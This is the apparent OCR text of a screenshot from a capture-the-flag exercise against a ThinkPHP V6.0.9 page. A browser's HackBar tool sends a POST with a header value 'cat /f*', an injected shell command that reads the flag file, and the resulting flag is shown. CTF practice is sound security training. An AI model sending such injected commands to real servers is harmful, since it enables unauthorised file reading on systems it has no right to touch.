 不安全 cbfd176d.clsadp.com/public/index.php
flag{7bccbefa-b037-4ff6-bd32-22ade0166c0b}
1264px × 409px
页面错误！请稍后再试～
ThinkPHP V6.0.9 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console Network Sources Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://cbfd176d.clsadp.com/public/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
code=1
Name
aa
Value
cat /f*